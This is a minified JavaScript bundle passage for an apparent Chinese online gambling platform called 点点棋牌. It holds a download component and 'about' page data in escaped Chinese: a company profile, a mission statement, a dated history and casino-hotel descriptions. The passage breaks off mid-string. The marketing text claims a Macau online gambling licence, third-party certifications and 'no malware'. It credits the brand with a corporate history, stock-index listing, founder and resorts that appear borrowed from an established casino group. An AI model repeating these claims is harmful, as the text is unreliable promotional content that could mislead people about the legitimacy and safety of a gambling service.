e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,Tt,It)),e["\u0275did"](1,114688,null,0,zt,[I.a,U.a,O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Dt=e["\u0275ccf"]("app-download",zt,Nt,{},{},[]),St=function(){function n(n,t){this.platform=n,this.service=t,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd:",introduction:" \u70b9\u70b9\u68cb\u724c\u4e0e\u5929\u4e0b\u7f51\u7edc\u8fdb\u884c\u6280\u672f\u5408\u4f5c\uff0c\u5171\u540c\u6253\u9020\u9ad8\u8d28\u91cf\u6e38\u620f\u5e73\u53f0\u3002 \u5728\u5e02\u573a\u4e0a\u4f17\u591a\u7684\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u73a9\u5bb6\u9009\u62e9\u70b9\u70b9\u68cb\u724c\uff0c \u9664\u4e86\u591a\u5143\u5316\u7684\u4ea7\u54c1\uff0c\u4e5f\u662f\u56e0\u4e3a\u70b9\u70b9\u68cb\u724c\u62e5\u6709\u826f\u597d\u7684\u4fe1\u8a89\uff0c\u4ee5\u53ca\u9ad8\u8d28\u91cf\u7684\u670d\u52a1\uff0c\u6211\u4eec\u7684\u7528\u5fc3\u968f\u5904\u53ef\u89c1\uff0c\u7edd\u65e0\u4efb\u4f55\u6076\u610f\u8f6f\u4ef6\uff0c \u5e76\u83b7\u5f97GEOTRUST\u56fd\u9645\u8ba4\u8bc1\uff0c\u786e\u4fdd\u7f51\u7ad9\u516c\u5e73\u516c\u6b63\u6027\uff0c\u6240\u6709\u4f1a\u5458\u6570\u636e\u5747\u7ecf\u8fc7\u52a0\u5bc6\uff0c\u4fdd\u969c\u73a9\u5bb6\u9690\u79c1\u3002\u70b9\u70b9\u68cb\u724c\u4ee5\u670d\u52a1\u4f1a\u5458\u4e0d\u6253\u70ca\u7684\u7cbe\u795e\uff0c 24\u5c0f\u65f6\u5904\u7406\u4f1a\u5458\u51fa\u5165\u6b3e\u76f8\u5173\u4e8b\u5b9c\uff0c\u4ee4\u6211\u4eec\u9a84\u50b2\u7684\u5ba2\u670d\u56e2\u961f\uff0c\u4eb2\u5207\u53c8\u4e13\u4e1a\uff0c\u89e3\u51b3\u73a9\u5bb6\u5bf9\u4e8e\u7f51\u7ad9\u3001\u6e38\u620f\u7684\u79cd\u79cd\u7591\u96be\u6742\u75c7\uff0c \u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9! \u6211\u4eec\u81ea\u8c6a\u7684\u4ee5\u4e1a\u754c\u6700\u5f3a\u7684\u5404\u79cd\u4f18\u60e0\u65b9\u5f0f\u56de\u9988\u6211\u4eec\u7684\u4f1a\u5458\uff0c\u70b9\u70b9\u68cb\u724c\u7edd\u5bf9\u662f\u73a9\u5bb6\u6700\u660e\u667a\u7684\u9009\u62e9! ",imgUrl:this.service.baseImgUrl+"images/about/company.3fa58b3.png",companyText:[],slogan:[{title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u70b9\u70b9\u68cb\u724c\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{title:"\u4f01\u4e1a\u4ef7\u503c\u89c2",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u70b9\u70b9\u68cb\u724c\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u70b9\u70b9\u68cb\u724c\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u70b9\u70b9\u68cb\u724c\u65d7\u4e0b\u7684\u300c\u70b9\u70b9\u68cb\u724c\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u70b9\u70b9\u68cb\u724c\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u70b9\u70b9\u68cb\u724c\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u70b9\u70b9\u68cb\u724c\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u70b9\u70b9\u68cb\u724c\u5ba3\u4f48\u5f00\u5c55\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u4e3a\u5e86\u795d\u70b9\u70b9\u68cb\u724c\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u70b9\u70b9\u68cb\u724c\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u70b9\u70b9\u68cb\u724c\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u70b9\u70b9\u68cb\u724c\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u70b9\u70b9\u68cb\u724c\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u70b9\u70b9\u68cb\u724c\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u70b9\u70b9\u68cb\u724c\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u70b9\u70b9\u68cb\u724c\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u70b9\u70b9\u68cb\u724c\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u70b9\u70b9\u68cb\u724c\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u70b9\u70b9\u68cb\u724c\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/about/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/about/01-1.2d80a3c.png",leftImg:[this.service.baseImgUrl+"images/about/01-2.016f45f.png",this.service.baseImgUrl+"images/about/01-3.55c7fc6.png"],rightImg:this.service.baseImgUrl+"images/about/01-4.1135a96.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u70b9\u70b9\u68cb\u724c\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u70b9\u70b9\u68cb\u724c\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/about/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/about/02-1.b7b4b97.png",leftImg:[this.service.baseImgUrl+"images/about/02-2.e95b1eb.png",this.service.baseImgUrl+"images/about/02-3.86508af.png"],rightImg:this.service.baseImgUrl+"images/about/02-4.126d403.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u70b9\u70b9\u68cb\u724c\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/about/logo.png",bigImg:this.service.baseImgUrl+"images/about/03-1.1113615.png",leftImg:[this.service.baseImgUrl+"images/about/03-2.7691870.png",this.service.baseImgUrl+"images/about/03-3.895cafa.png"],rightImg:this.service.baseImgUrl+"images/about/03-4.a4086bf.png",introduce:["\u300c\u70b9\u70b9\u68cb\u724c\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u70b9\u70b9\u68cb\u724c\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u70b9\u70b9\u68cb\u724c\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u70b9\u70b9\u68cb\u724c\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u70b9\u70b9\u68cb\u724c\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/about/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/about/04-1.0b6b0b7.png",leftImg:[this.service.baseImgUrl+"images/about/04-2.b88de97.png",this.service.baseImgUrl+"images/about/04-3.894b49c.png"],rightImg:this.service.baseImgUrl+"images/about/04-4.9357253.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u70b9\u70b9\u68cb\u724c\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u70b9\u70b9\u68cb\u724c\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u70b9\u70b9\u68cb\u724c\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u70b9\u70b9\u68cb\u724c\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u70b9\u70b9\u68cb\u724c\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/about/05-1.128c6e9.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & 